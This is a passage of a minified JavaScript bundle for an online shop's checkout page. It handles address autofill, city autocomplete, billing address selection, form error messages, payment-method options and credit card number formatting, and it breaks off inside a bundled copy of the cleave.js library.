t,i,n,s,o=$(u[e]),a=o.closest(".editable-block").data("field-type"),e=(-1<Object.keys(r.valuesToSet).indexOf(a)?(o.find("option").remove(),d(u[e],r.listsToUpdate[a],1===r.listsToUpdate[a].length),o.data("selected-id",r.valuesToSet[a]),o.val(r.valuesToSet[a]),1===r.listsToUpdate[a].length&&"billing"!==l?(o.parents(".js-autofill-address-field").addClass("disabled-custom-select"),o.addClass("disabled-custom-select"),0<(a=o.parents(".form-group").find(".js-limited-address-fields-message")).length&&a.removeClass("d-none")):(o.parents(".js-autofill-address-field").removeClass("disabled-custom-select"),o.removeClass("disabled-custom-select"),0<(a=o.parents(".form-group").find(".js-limited-address-fields-message")).length&&a.addClass("d-none"))):-1<r.typesToEmpty.indexOf($(u[e]).closest(".editable-block").data("field-type"))&&(o.find("option").remove(),d(u[e],[]),o.parents(".js-autofill-address-field").removeClass("disabled-custom-select"),o.removeClass("disabled-custom-select"),o.parents(".cc-content-input").removeClass("cc-tick-ok"),0<(a=o.parents(".form-group").find(".js-limited-address-fields-message")).length)&&a.addClass("d-none"),o.closest(".editable-block").data("next-field-unique"));e&&(-1<Object.keys(r.listsToUpdate).indexOf(e.toUpperCase())?(a=r.listsToUpdate[e.toUpperCase()],o=e,t=l,i=c.formId,n=a[0]?a[0].ID:"",a=a[0]?a[0].value:"",s=$("#"+i+"-"+o),(s=t?$("#"+i).find("#"+o+"-"+t):s).data("selected-id",n),s.val(a),s.hasClass("js-calculate-shipping-cost")&&s.trigger("change")):-1<r.typesToEmpty.indexOf(e.toUpperCase())&&h(e,c.formId))})}function i(i){i.dropdowns.each(function(e){$(i.dropdowns[e]).find("option").remove();var t=$(i.dropdowns[e]).closest(".editable-block").data("field-type").toLowerCase(),t=i.valuesLists[t]||[];d(i.dropdowns[e],t)});var e=$(".selectpicker");e.length&&e.selectpicker("refresh")}e.exports={autofillAddressFields:function(){$("body").on("change",".js-autofill-address-field select",function(e){e.preventDefault();var e=$(this),t=e.closest(".addressContainer"),i=e.data("url-action"),n=e.parents("form")[0].id,s=t.data("section"),o=e.val(),a=e.closest(".editable-block").data("field-type"),e=e.closest(".editable-block").data("next-field-unique"),r=$("#shippingBillingSame").is(":checked"),l=$("#customerForm").find('.addressContainer[data-section="billing"]');$.spinner().start(),$.ajax({url:i,type:"POST",data:{formId:n,fieldValue:o,fieldType:a,nextFieldUnique:e},success:function(e){e.success&&(e.nextFieldUnique?c(e,s):u(t,e,s,r,o,a),r&&(e.nextFieldUnique&&c(e,"billing"),u(l,e,"billing",r,o,a)),(e=$(".selectpicker")).length)&&e.selectpicker("refresh"),$.spinner().stop()},error:function(){$.spinner().stop()},async:!1})}),$("body").on("addressFields:updateLimitations",function(e,t){var i="customerForm",n=$("#customerForm").find('.addressContainer[data-section="shipping"]'),s=n.data("section"),o=$("#shippingBillingSame").is(":checked"),n=(a(n,t.limitedShippingLists,s,{isShippingBillingSameChecked:o,formId:i}),s=(n=$("#customerForm").find('.addressContainer[data-section="billing"]')).data("section"),a(n,t.limitedBillingLists,s,{isShippingBillingSameChecked:o,formId:i,shipping:t.limitedShippingLists}),$(".selectpicker"));n.length&&n.selectpicker("refresh")})},methods:{handleUniqueFieldsFormValues:function(i){var n=$(".js-change-value-with-id");n.each(function(e){var t=$(n[e]).attr("name"),e=$(n[e]).data("selected-id");e&&i.set(t,e)})},updateDropdownOptions:i,updateDropdownOptionsAjax:function(e){var t=$(".js-shipping-address-container").data("address-field-autocomplete-url");0<t.length&&($.spinner().start(),$.ajax({url:t,type:"POST",data:{formId:e.formId,province:e.attrs.stateCode,city:e.attrs.city,district:e.attrs.district,subdistrict:e.attrs.subdistrict,postalCode:e.attrs.postalCode},success:function(e){$.spinner().stop(),i({dropdowns:$("#"+e.formId).find(".js-autofill-address-field select"),valuesLists:e.valuesLists})},error:function(){$.spinner().stop()},async:!1}))}}}},function(e,t,i){var p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n=i(60),o=i(62),u=[];function s(e,t,i,n){for(var s,o,a,r,l,c=0;c<u.length;c++)((l=e[r=u[c]])||n)&&(a=$("input[name$=_"+r+'][type="radio"][value="'+l+'"]',t),s=$("input[name$=_"+r+']:not([type="radio"])',t),r=$("select[name$=_"+r+"]",t),o=!1,a.length?(a.prop("checked",!0),o=a):s.length?(s.val(l),o=s):r.length&&((a=r.find('option[value="'+l+'"]')).length?a.prop("selected",!0):r.html("<option value="+l+" selected>"+l+"</option>"),o=r),o)&&i&&o.is("input")&&o.hasClass("js-city-autocomplete")&&o.trigger("blur")}function a(e){for(var t,i={addressId:e.data("address-id"),address1:e.data("address1"),address2:e.data("address2"),subdistrict:e.data("subdistrict"),district:e.data("district"),city:e.data("city"),stateCode:e.data("state-code"),countryCode:e.data("country-code"),postalCode:e.data("postal-code"),isValidated:e.data("is-validated")||"false"},n=[{key:"title",value:e.data("title")},{key:"firstName",value:e.data("first-name")},{key:"lastName",value:e.data("last-name")}],s=0;s<n.length;s++)(t=n[s]).value&&1<=t.value.length&&(i[t.key]=t.value);return i}function f(e){var t=$(".js-container-checkout").data("female-title"),i=$(".js-container-checkout").data("female-title-to-use"),n=$(".js-container-checkout").data("male-title-to-use"),s=$(".js-container-checkout").data("no-use-dot-for-title");return e.endsWith(".")&&e.slice(0,-1),e=e===t?i:n,s||e.endsWith(".")?e:e+"."}$(document).ready(function(){u=$("#customerForm").data("address-fields-order")}),$("#documentPick").on("change",function(){var e,t=$(this).find("option:selected").val();t=t,e=$("#dni-validation-checkout"),"CE"===t&&e.prop("maxLength",9),"DNI"===t&&e.prop("maxLength",8)}),$("#dni-validation-checkout").on("change",function(){var e=$(this);e.trigger("validateDNIPattern",e)}),$("#dni-validation-checkout").on("input",function(){this.value=this.value.replace(/[^0-9]/g,"")}),e.exports={methods:{populateFieldsWithObject:s,getAddressObjectFromElement:a,copyCustomerAddressToAddressForm:function(e,t){s(a(e),t,!0,!0)},checkIfAddressStored:function(e,t){for(var i=0,n=t.length;i<n;i++)if(t[i].address1===e.address1&&t[i].postalCode===e.postalCode&&t[i].firstName===e.firstName&&t[i].lastName===e.lastName&&t[i].title===e.title&&t[i].subdistrict===e.subdistrict&&t[i].district===e.district&&t[i].city===e.city&&t[i].stateCode===e.stateCode)return!0;return!1},populateAddressSummary:function(i,n){n.title&&(n.title=f(n.title)),$.each(n,function(e){var t=n[e];$("."+e,i).text(t?t.value||t:"")})},optionValueForAddress:function(e,t,i,n){var s,o=(n=n||{}).type&&"billing"===n.type,n=n.className||"manual-entry",a=!e,r=e||{},l=r.shippingAddress||{},e=i.shipping[0].selectedShippingMethod.ID,e=(o&&a&&!i.billing.matchingAddressId&&((l=i.billing.billingAddress.address||{})?(t=!0,"STS"!==e&&!i.isCollectionPoint||(l={})):(t=!(a=!1),r.UUID="manual-entry")),r.UUID||"new"),c=a?o?"newAddressRadio":"shipping-newAddressRadio":e,u=$('<div class="cc-content-radio"><input type="radio" id="'+c+'" name="'+(o?"addressSelector":"shipping-radio")+'" class="cc-radio '+n+'" /> <label class="cc-radio-label" for="'+c+'"></label></div>'),d=($(u).find("input").val(e),s=a?i.resources.addNewAddress:(s=[],l.title&&(o=f(l.title),s.push(o)),l.firstName&&s.push(l.firstName),l.lastName&&s.push(l.lastName+","),l.address1&&s.push(l.address1+","),l.address2&&s.push(l.address2+","),l.postalCode&&s.push(l.postalCode.value||l.postalCode),l.subdistrict&&s.push((l.subdistrict.value||l.subdistrict)+","),l.district&&s.push((l.district.value||l.district)+","),l.city&&s.push((l.city.value||l.city)+","),l.stateCode&&s.push((l.stateCode.value||l.stateCode)+","),l.countryCode&&s.push(l.countryCode.displayValue),2<s.length?s.join(" "):i.resources.newAddress),$(u).find("label").text(s),jQuery.isEmptyObject(l)||null===l.isAddressLengthValid||null===l.isAddressLengthValid&&null===l.address1||l.isAddressLengthValid||$(u).find("label").append("<span class='cc-invalid-address-warning'>"+l.addressLengthWarning+"</span>"),{"data-title":"title","data-first-name":"firstName","data-last-name":"lastName","data-address1":"address1","data-address2":"address2","data-subdistrict":"subdistrict","data-district":"district","data-city":"city","data-state-code":"stateCode","data-postal-code":"postalCode","data-country-code":"countryCode","data-phone":"phone"}),h=($.each(d,function(e){var t=l[d[e]];t&&"object"===(void 0===t?"undefined":p(t))&&(t=t.ID||t.value),$(u).find("input").attr(e,t||"")}),{"data-is-gift":"isGift","data-gift-message":"giftMessage"});return $.each(h,function(e){var t=r[h[e]];$(u).find("input").attr(e,t||"")}),t&&($(u).find("input").attr("selected",!0),$(u).find("input").attr("checked",!0)),u},getAddressFieldsFromUI:function(e){return{title:$("input[name$=_title]:checked",e).val(),firstName:$("input[name$=_firstName]",e).val(),lastName:$("input[name$=_lastName]",e).val(),address1:$("input[name$=_address1]",e).val(),address2:$("input[name$=_address2]",e).val(),subdistrict:$("select[name$=_subdistrict],input[name$=_subdistrict]",e).val(),district:$("select[name$=_district],input[name$=_district]",e).val(),city:$("select[name$=_city],input[name$=_city]",e).val(),postalCode:$("select[name$=_postalCode],input[name$=_postalCode]",e).val(),stateCode:$("select[name$=_stateCode],input[name$=_stateCode]",e).val(),countryCode:$("select[name$=_country]",e).val(),phone:$("input[name$=_phone]",e).val(),email:$("input[name$=_email]",e).val()}},updateAddressFieldsDropdowns:function(e,t){e=e.find(".js-autofill-address-field select"),n.methods.updateDropdownOptions({dropdowns:e,valuesLists:t})},manageShippingCostBox:function(e){"STS"===e?($("#js-dynamic-shipping-cost-content").html()&&$("#js-dynamic-shipping-cost").addClass("d-none"),$("#js-click-collect-dynamic-shipping-cost-content").html()&&$("#js-click-collect-dynamic-shipping-cost").removeClass("d-none")):($("#js-click-collect-dynamic-shipping-cost-content").html()&&$("#js-click-collect-dynamic-shipping-cost").addClass("d-none"),$("#js-dynamic-shipping-cost-content").html()&&$("#js-dynamic-shipping-cost").removeClass("d-none"))},cityAutocomplete:function(e,t){var i=e.data("url"),n=e.val().trim().replaceAll(/\s/g,""),n=e.hasClass("js-format-zipCode")?n.substr(0,3)+" "+n.substr(3):n,s=e.closest("form"),o=e.closest(".addressContainer"),s={newZipCode:n,formContext:s.attr("name"),addressContext:o.data("section")},a=(e.val(n),t||e.trigger("change"),e);a.removeClass("is-invalid custom-error"),$.spinner().start(),$.ajax({url:i,type:"GET",data:s,success:function(e){o.find(".js-city-container").closest(".editable-block").html(e);var e=o.find(".js-province-autocomplete-value"),t=o.find("select.js-province-autocomplete"),e=(e&&e.length&&t&&t.length?(e=e.data("province"),t.val(e).data("selected-id",e)):t&&t.length&&t.val("").data("selected-id",""),$(o.find(".js-city-container select.js-city-field-autocomplete")));e.data("error")?(t=e.data("error"),a.addClass("is-invalid custom-error"),a.parents(".cc-form-group").find(".invalid-feedback").text(t),a.hasClass("js-validation-add-tick")&&a.closest(".cc-content-input").removeClass("cc-tick-ok"),e.hasClass("js-validation-add-tick")&&e.closest(".cc-content-select").removeClass("cc-tick-ok")):e.trigger("change"),$("body").trigger("selectPicker:refresh"),$.spinner().stop()},error:function(){$.spinner().stop()},async:!1})},homeDeliveryTimeSlotAjax:function(e,t,i){e={updateZipCode:(e=e.trim().replaceAll(/\s/g,"")).substr(0,3)+" "+e.substr(3),shippingId:i},$.spinner().start(),$.ajax({url:t,type:"GET",data:e,success:function(e){var t=$(".js-timeslot");t.empty().html(e.homeDeliveryTemplate),0<t.find("input.js-option").length?t.removeClass("d-none"):t.addClass("d-none"),$.spinner().stop()},error:function(){$.spinner().stop()}})},openAddressModal:function(e,t){var i=$("#editAddressCheckoutModal"),n=e.closest(".js-addressListContainerSection").data("section"),s=i.data("title-"+t),o=i.data("action"),a={};"edit"===t&&(a.addressId=e.closest(".js-customerAddressElement").find(".js-customerAddress").data("address-id")),$.spinner().start(),$.ajax({url:o,type:"GET",data:a,success:function(e){e.error?window.location.href=e.redirectUrl:(i.find(".js-editAddressCheckoutContainer").empty().html(e),$("body").trigger("selectPicker:refresh"),i.data("section",n),i.find(".js-modal-title").empty().text(s),i.modal("show"),$.spinner().stop())},error:function(){$.spinner().stop()}})},saveAddress:function(t,i,e,n){$.spinner().start(),i&&i.find(".js-province-autocomplete").length&&i.find(".js-province-autocomplete").prop("disabled",!1);var s=i?i.serialize():"",n=n.async;$.ajax({url:e,type:"POST",dataType:"json",data:s,success:function(e){e.error&&e.fieldErrors.length?(e.fieldErrors.forEach(function(e){Object.keys(e).length&&o.loadFormErrors(i,e)}),i.find(".js-province-autocomplete").length&&i.find(".js-province-autocomplete").prop("disabled",!0)):($("body").trigger("updateView",{sections:e.sectionToReload}),t&&t.modal("hide")),$("body").trigger("selectPicker:refresh"),$.spinner().stop()},error:function(){$.spinner().stop()},async:n})}}}},function(e,t,i){var o=i(63),a=i(64);e.exports={loadFormErrors:function(n,s){$.each(s,function(e){var t,i;$(".cc-phone-input-box").length&&-1<e.indexOf("phone")?$("*[name="+e+"]",n).closest(".cc-phone-input-box").addClass("is-invalid").closest(".cc-form-group").find(".invalid-feedback").html(s[e]):(e=e,t=n,i=s,(t=$("*[name="+e+"]",t)).addClass("is-invalid"),t.closest(".cc-form-group").find(".cc-text-message").length?t.closest(".cc-form-group").find(".cc-text-message").html(i[e]):(t.closest(".cc-form-group").find(".invalid-feedback").html(i[e]),t.closest(".cc-form-group").find(".cc-valid-success").length&&t.closest(".cc-form-group").find(".cc-valid-success").addClass("d-none")),t.trigger("customValidation:invalid"))}),a.updateAllAddressLengthCounters(),$("body").trigger("selectPicker:refresh");var e=$(n).find(".is-invalid, .custom-error");0<e.length&&0<(e=e.first()).length&&e[0].scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"})},loadFieldErrors:function(e,t){$("*[name="+e+"]").addClass("is-invalid").siblings(".invalid-feedback").html(t),$("*[name="+e+"]").closest(".cc-content-input").removeClass("cc-tick-ok"),o($("*[name="+e+"]"))},loadFieldMessage:function(e,t){$("*[name="+e+"]").addClass("is-valid").siblings(".valid-feedback").html(t),$("*[name="+e+"]").siblings(".cc-valid-icon").removeClass("d-none"),o($("*[name="+e+"]"))},loadFieldMessageMultiple:function(e,t,i,n,s){$("*[name="+e+"]").addClass("is-valid").siblings(i).clone().html(t).attr("id",s).removeClass("d-none").appendTo(n),$("*[name="+e+"]").siblings(".cc-valid-icon").removeClass("d-none"),o($("*[name="+e+"]"))},clearFieldMessageMultiple:function(e,t,i){$("*[name="+e+"]").removeClass("is-invalid"),$("*[name="+e+"]").siblings(t)[i].empty().addClass("d-none")},clearPreviousErrors:function(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid"),$(e).find(".cc-phone-input-box.is-invalid").removeClass("is-invalid"),$(e).find(".cc-counter.is-invalid").removeClass("is-invalid"),$.each($(e).find(".js-has-length-counter"),function(e,t){$(t).parents(".cc-form-group").find(".js-field-length-counter").text(t.value.length),$(t).data("max-acceptable-length")<t.value.length&&$(t).parents(".cc-form-group").find(".cc-counter").addClass("is-invalid")}),$(".error-message").hide()},clearFieldPreviousError:function(e){$("*[name="+e+"]").removeClass("is-invalid")},clearCouponErrors:function(e){$(e).find(".form-control.is-invalid").not(".custom-error").removeClass("is-invalid"),$(e).find(".coupon-missing-error").removeClass("d-block"),$(e).find(".cc-button-remove-error").removeClass("d-block"),$(e).find(".coupon-error-message").removeClass("d-block"),$(e).find(".coupon-error-message").empty()}}},function(e,t){e.exports=function(e){var t=e&&e.length?e.offset().top:0;$("html, body").animate({scrollTop:t},500),e||$(".logo-home").focus()}},function(e,t){e.exports={updateFieldLengthCounter:function(){$("body").on("input",".js-has-length-counter",function(){var e=$(this).val().length;$(this).parents(".cc-form-group").find(".js-field-length-counter").text(e)})},updateAllAddressLengthCounters:function(){null===(0<arguments.length&&void 0!==arguments[0]?arguments[0]:null)&&$.each($(".js-has-length-counter"),function(e,t){$(t).parents(".cc-form-group").find(".js-field-length-counter").text(t.value.length),$(t).data("max-acceptable-length")<t.value.length?$(t).parents(".cc-form-group").find(".cc-counter").addClass("is-invalid"):$(t).parents(".cc-form-group").find(".cc-counter").removeClass("is-invalid")})}}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(i,e,t){var u=t(61),n=t(102),c=t(60),d=t(64);function h(){$("#billingAddressSelector input[type=radio]").parent(".cc-content-radio").removeClass("cc-active"),$("#billingAddressSelector input[type=radio]:checked").parent(".cc-content-radio").addClass("cc-active")}function s(i,n){var e,t=i.shipping,s=$("form[name$=billing]")[0],o=$("form[name$=shipping]")[0],a=$(".addressSelectorDiv",s),r=!1,l=i.shipping[0].selectedShippingMethod.ID,c=$("#checkout-main").attr("data-customer-type");a&&1===a.length&&(a.empty(),e=$('form[id="shippingForm"]').attr("data-address-mode"),"STS"===l||i.isCollectionPoint||"new"!==e&&"details"!==e||t.forEach(function(e){var t;e.shippingAddress&&n.addresses&&!u.methods.checkIfAddressStored(e.shippingAddress,n.addresses)&&(t=i.billing.matchingAddressId===e.UUID,r=r||t,e=u.methods.optionValueForAddress(e,t,i,{type:"billing"}),a.append(e))}),e=u.methods.optionValueForAddress(null,!1,i,{type:"billing"}),n.addresses&&0<n.addresses.length&&n.addresses.forEach(function(e){var t=i.billing.matchingAddressId===(e?e.ID:null),e=(r=r||t,u.methods.optionValueForAddress({UUID:"billing_ab_"+(e?e.ID:""),shippingAddress:e},t,i,{type:"billing"}));a.append(e)}),a.append(e),h()),r||!i.billing.matchingAddressId&&i.billing.billingAddress.address&&"STS"!==l&&!i.isCollectionPoint?($(s).attr("data-address-mode","edit"),"guest"!==c&&(n.addresses.length||"registered"!==c)?$(o).attr("data-address-mode","edit"):$(o).attr("data-address-mode","new")):($(s).attr("data-address-mode","new"),$(o).attr("data-address-mode","new")),a.show()}function o(e,t){i.exports.methods.updateBillingAddress(e,t),i.exports.methods.validateAndUpdateBillingPaymentInstrument(e)}function a(){o({billing:{billingAddress:{address:{countryCode:{}}}}})}function r(){$('input[name$="_cardNumber"]').data("cleave").setRawValue(""),$('select[name$="_expirationMonth"]').val(""),$('select[name$="_expirationYear"]').val(""),$('input[name$="_securityCode"]').val("")}i.exports={methods:{updateBillingAddressSelector:s,updateBillingAddressFormValues:o,clearBillingAddressFormValues:a,updateBillingInformation:function(e,t,i,n){s(e,t),t=e,e=n,$(".new")[0]&&$(".new")[0].checked?($($("form[name$=billing]")[0]).attr("data-address-mode","new"),a()):o(t,e),e=Object.assign({},t.billing.billingAddress.address),u.methods.populateAddressSummary(".billing .address-summary",e),e&&e.address2?$(".billing .address-summary2").text(e.address2):$(".billing .address-summary2").empty(),e&&e.address3?$(".billing .address-summary3").text(e.address3):$(".billing .address-summary3").empty(),e&&e.companyName&&e.taxNumber?($(".billing .companyName").text(e.companyName),$(".billing .taxNumber").text(e.taxNumber)):($(".billing .companyName").empty(),$(".billing .taxNumber").empty()),n=$(".countryCode",".billing"),e&&e.countryCode&&e.countryCode.displayValue&&!t.isCollectionPoint?n.text(e.countryCode.displayValue):n.empty(),$(".order-summary-email").text(t.orderEmail),t.billing.billingAddress.address&&$(".order-summary-phone").text(t.billing.billingAddress.address.phone)},clearCreditCardForm:r,refreshBlockPaymentMethod:function(e){$("#clubPointsCheckbox").is(":not(:disabled)")&&$("#clubPointsOtpbutton").is(":disabled")&&(t=!0);var t,i=$(".cc-radio-payment-method"),n=!1;1==e.blockRadioMethods&&(n=!0,$("#cod-content").addClass("d-none"),i.prop("checked",!1),$(".payment-options .cc-payment-options-item").removeClass("cc-active")),$(".cod-content").prop("disabled",n),$(".js-cod").prop("disabled",n),i.prop("disabled",n),i.prop("required",!n),1==e.blockCreditMethod?$(".creditNote-js-disable").not(":checked").prop("disabled",!0):$(".creditNote-js-disable").prop("disabled",!1),1==e.blockPointsMethod?$(".clubPoints-js-disable").not(":checked").prop("disabled",!0):$(".clubPoints-js-disable").prop("disabled",!1),1==e.disableCod&&$(".cod-js-disable").prop("disabled",!0),$.each(e.disablePaymentMethods,function(e,t){t||$('li.js-payment-container[value="'+e+'"]').prop("disabled",!0)}),e.blockCodMethod?($(".cod-js-disable").prop("disabled",!0),$(".js-cod-option-price").addClass("cc-payment-options__price-disabled")):$(".js-cod-option-price").hasClass("cc-payment-options__price-disabled")&&$(".js-cod-option-price").removeClass("cc-payment-options__price-disabled"),1==e.checkCreditPlusPointsExceed&&1==e.checkCreditFe&&1!=e.blockCreditMethod?$("#creditNoteExceed").removeClass("d-none"):$("#creditNoteExceed").addClass("d-none"),1==e.checkCreditPlusPointsExceed&&1==e.checkPointsFe&&1!=e.blockPointsMethod?$("#pointsExceed").removeClass("d-none"):$("#pointsExceed").addClass("d-none"),t&&$("#clubPointsOtpbutton").prop("disabled",!0),e.disableCoupon?($("#couponApplyButton").prop("disabled",!0),$("#couponRemoveButton").prop("disabled",!0)):($("#couponApplyButton").prop("disabled",!1),$("#couponRemoveButton").prop("disabled",!1))},updateBillingAddress:function(e,t){var i,n=e.billing;n.billingAddress&&n.billingAddress.address&&(i=$("form[name=dwfrm_billing]"))&&($(".js-autofill-address-field",i).length&&t&&u.methods.updateAddressFieldsDropdowns(i,t),n.billingAddress.address.title&&(t="#billing_"+n.billingAddress.address.title.toLowerCase().replace(".",""),$("input[name$=_title]"+t,i).prop("checked",!0)),$("input[name$=_firstName]",i).val(n.billingAddress.address.firstName),$("input[name$=_companyName]",i).val(n.billingAddress.address.companyName),$("input[name$=_taxNumber]",i).val(n.billingAddress.address.taxNumber),$("input[name$=_lastName]",i).val(n.billingAddress.address.lastName),$("input[name$=_address1]",i).val(n.billingAddress.address.address1),$("input[name$=_address2]",i).val(n.billingAddress.address.address2),$("input[name$=_address3]",i).val(n.billingAddress.address.address3),$("select[name$=_district],input[name$=_district]",i).val(n.billingAddress.address.district?n.billingAddress.address.district.ID||n.billingAddress.address.district:""),$("select[name$=_subdistrict],input[name$=_subdistrict]",i).val(n.billingAddress.address.subdistrict?n.billingAddress.address.subdistrict.ID||n.billingAddress.address.subdistrict:""),$("select[name$=_city],input[name$=_city]",i).val(n.billingAddress.address.city?n.billingAddress.address.city.ID||n.billingAddress.address.city:""),$("input[name$=_postalCode]",i).val(n.billingAddress.address.postalCode?n.billingAddress.address.postalCode.value||n.billingAddress.address.postalCode:""),$("select[name$=_postalCode]",i).val(n.billingAddress.address.postalCode?n.billingAddress.address.postalCode.ID||n.billingAddress.address.postalCode:""),$("select[name$=_stateCode],input[name$=_stateCode]",i).val(n.billingAddress.address.stateCode?n.billingAddress.address.stateCode.ID||n.billingAddress.address.stateCode:""),$("select[name$=_country]",i).val(n.billingAddress.address.countryCode.value),$("input[name$=_phone]",i).val(n.billingAddress.address.phone),$("input[name$=_email]",i).val(e.orderEmail))},validateAndUpdateBillingPaymentInstrument:function(e){var e=e.billing,t=$("form[name=dwfrm_billing]");e.payment&&e.payment.selectedPaymentInstruments&&!(e.payment.selectedPaymentInstruments.length<=0)&&"PayPal"!==e.payment.selectedPaymentInstruments[0].paymentMethod&&t&&e.payment&&e.payment.selectedPaymentInstruments&&0<e.payment.selectedPaymentInstruments.length&&"PayPal"===!e.payment.selectedPaymentInstruments[0].paymentMethod&&(e=e.payment.selectedPaymentInstruments[0],$("select[name$=expirationMonth]",t).val(e.expirationMonth),$("select[name$=expirationYear]",t).val(e.expirationYear),$("input[name$=securityCode]",t).val(""),$("input[name$=cardNumber]").data("cleave").setRawValue(""))}},showBillingDetails:function(){$(".btn-show-billing-details").on("click",function(){$(this).parents("[data-address-mode]").attr("data-address-mode","new")})},hideBillingDetails:function(){$(".btn-hide-billing-details").on("click",function(){$(this).parents("[data-address-mode]").attr("data-address-mode","shipment")})},selectBillingAddress:function(){$(".payment-form .addressSelectorDiv").on("change",function(){h();var i,t,n,e=$(this),s=e.parents("form")[0],o=$("input[type=radio]:checked",this),a=o[0].value,r=o.data(),l=($(".js-autofill-address-field select",s).length&&(l={formId:s.id,attrs:r},c.methods.updateDropdownOptionsAjax(l)),"new"===a?$(s).attr("data-address-mode","new"):$(s).attr("data-address-mode","shipment"),$(this).closest(".billing-address-block").find(".billing-address .js-addToAddressBook-checkbox")),e=("new"!==a&&l&&l.prop("checked",!1),e.hasClass("js-city-autocomplete-billing")&&(u.methods.cityAutocomplete($(this)),t=o,l=(a=e).data("cityautocomplete"),o=(o=t.data("postal-code").trim().replaceAll(/\s/g,"")).substr(0,3)+" "+o.substr(3),a=!!(n=a.parents("form")).hasClass("js-shipping-form"),o={newZipCode:o,isCheckoutPage:!0,isShippingForm:a},$.spinner().start(),$.ajax({url:l,type:"GET",data:o,success:function(e){$(".js-city-container",n).closest(".editable-block").html(e),$("select[name$=_city]",n).val(t.data("city"));e=$(".selectpicker");e.length&&e.selectpicker("refresh"),$("#city-field-autocomplete",n).data("success"),$.spinner().stop()},error:function(){$.spinner().stop()}})),Object.keys(r).forEach(function(e){var t;"cardNumber"===(i="countryCode"===e?"country":e)?$(".cardNumber").data("cleave").setRawValue(r[e]):"title"===i?(t=r[e]?"#billing_"+r[e].toLowerCase():"")?$("[name$="+i+"]"+t,s).prop("checked",!0):$("[name$="+i+"]",s).prop("checked",!1):"country"!==i&&($("[name$="+i+"]",s).val(r[e]),$("[name$="+i+"]",s).hasClass("js-change-value-with-id"))&&$("[name$="+i+"]",s).data("selected-id",r[e])}),d.updateAllAddressLengthCounters(),$(".selectpicker"));e.length&&e.selectpicker("refresh")})},handleCreditCardNumber:function(){},santitizeForm:function(){$("body").on("checkout:serializeBilling",function(e,t){var i=n.serializeData(t.form);t.callback(i)})},selectSavedPaymentInstrument:function(){$(document).on("click",".saved-payment-instrument",function(e){e.preventDefault(),$(".saved-payment-security-code").val(""),$(".saved-payment-instrument").removeClass("selected-payment"),$(this).addClass("selected-payment"),$(".saved-payment-instrument .card-image").removeClass("checkout-hidden"),$(".saved-payment-instrument .security-code-input").addClass("checkout-hidden"),$(".saved-payment-instrument.selected-payment .card-image").addClass("checkout-hidden"),$(".saved-payment-instrument.selected-payment .security-code-input").removeClass("checkout-hidden")})},addNewPaymentInstrument:function(){$(".btn.add-payment").on("click",function(e){e.preventDefault(),$(".payment-information").data("is-new-payment",!0),r(),$(".credit-card-form").removeClass("checkout-hidden"),$(".user-payment-instruments").addClass("checkout-hidden")})},cancelNewPayment:function(){$(".cancel-new-payment").on("click",function(e){e.preventDefault(),$(".payment-information").data("is-new-payment",!1),r(),$(".user-payment-instruments").removeClass("checkout-hidden"),$(".credit-card-form").addClass("checkout-hidden")})},clearBillingForm:function(){$("body").on("checkout:clearBillingForm",function(){a()})},paymentTabs:function(){$(".payment-options .nav-item").on("click",function(e){e.preventDefault();e=$(this).data("method-id");$(".payment-information").data("payment-method-id",e)})},displayNewAddressRadio:function(){"new"===$('form[id="shippingForm"]').attr("data-address-mode")&&$(".shippingAddresses").removeClass("d-none")},shippingBillingSame:function(){$("body").on("change","#shippingBillingSame",function(){var e=$(this),t=e.closest("form"),e=e.is(":checked"),i=t.find('.js-addressListContainerSection[data-section="billing"]'),t=t.find(".addressContainer.billing");e?((i.length?i:t).addClass("d-none"),$(".js-customer-billing-title").addClass("d-none")):((i.length?i:t).removeClass("d-none"),$(".js-customer-billing-title").removeClass("d-none"))})},checkAtLeastOnePaymentMethodIsSelected:function(){$("body").on("checkout:checkAtLeasOnePaymentMethodIsSelected",function(e,t){var i;t.result=(t=!1,i=$(document).find("input[type=radio].js-radio-payment-method:checked"),t=0<i.length?i:t)})}}},function(e,t,i){var n=i(103);e.exports={handleCreditCardNumber:function(e,i){var t=new n(e,{creditCard:!0,onCreditCardTypeChanged:function(e){var t={visa:"Visa",mastercard:"Master Card",amex:"Amex",discover:"Discover",unknown:"Unknown"},t=t[-1<Object.keys(t).indexOf(e)?e:"unknown"];$(i).val(t),$(".card-number-wrapper").attr("data-type",e),"visa"===e||"mastercard"===e||"discover"===e?$("#securityCode").attr("maxlength",3):$("#securityCode").attr("maxlength",4)}});$(e).data("cleave",t)},serializeData:function(e){e=e.serializeArray();return e.forEach(function(e){var t;-1<e.name.indexOf("cardNumber")&&(t=$("#encryptedCardNumber").data("cleave"))&&(e.value=t.getRawValue())}),$.param(e)}}},function(e,i,t){var n,s;!function(e){var t,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t=function(){return n=[function(t,e,i){!function(e){function a(e,t){var i=this,n=!1;if("string"==typeof e?(i.element=document.querySelector(e),n=1<document.querySelectorAll(e).length):void 0!==e.length&&0<e.length?(i.element=e[0],n=1<e.length):i.element=e,!i.element)throw new Error("[cleave.js] Please check the element");if(n)try{console.warn("[cleave.js] Multiple input fields matched, cleave.js will only take the first one.")}catch(e){}t.initValue=i.element.value,i.properties=a.DefaultProperties.assign({},t),i.init()}a.prototype={init:function(){var 